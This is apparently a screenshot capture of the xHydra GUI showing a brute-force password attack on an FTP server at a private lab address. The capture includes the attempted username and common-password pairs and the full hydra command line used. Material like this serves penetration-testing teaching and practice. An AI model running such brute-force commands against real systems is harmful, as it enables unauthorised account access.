 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illeg
Hydra (http://www.thc.org/thc-hydra) starting at 2018-06-07 09:15:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 117 login tries (l:9/p:13), ~8 tries per task
[DATA] attacking ftp://192.168.0.103:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "admin" - 1 of 117 [child 0] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "" - 2 of 117 [child 1] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "nimda" - 3 of 117 [child 2] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "password" - 4 of 117 [child 3] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "12345" - 5 of 117 [child 4] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "1234567" - 6 of 117 [child 5] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "12345678" - 7 of 117 [child 6] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "123456" - 8 of 117 [child 7] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "ftp" - 9 of 117 [child 8] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "P@ssW0rd" - 10 of 117 [child 9] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "football" - 12 of 117 [child 10] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "qwerty" - 13 of 117 [child 11] (0/0)
[ATTEMPT] target 192.168.0.103 - login "administrator" - pass "administrator" - 14 of 117 [child 12] (0/0)
[ATTEMPT] target 192.168.0.103 - login "administrator" - pass "" - 15 of 117 [child 13] (0/0)
Start Stop Save Output Clear Output
hydra -s 21 -v -V -L /root/Desktop/users.txt -P /root/Desktop/pass.txt -e nsr -t 16 192.168.0.103 ftp